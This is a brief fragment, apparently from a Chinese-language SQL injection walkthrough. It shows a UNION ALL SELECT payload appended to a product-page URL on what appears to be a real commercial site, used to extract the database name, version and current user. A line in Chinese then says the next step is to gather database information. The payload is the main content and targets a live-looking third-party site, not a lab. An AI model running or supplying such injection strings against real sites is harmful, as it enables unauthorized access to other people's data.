 https://purply.in/product-detail.php?pid=-1368 +UNION+ALL+SELECT+1,2,database(),4,version(),user(),7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32 -- - 现在显示位有了,我们就可以正常的查各种数据了,首先,先搜集好各种数据库信息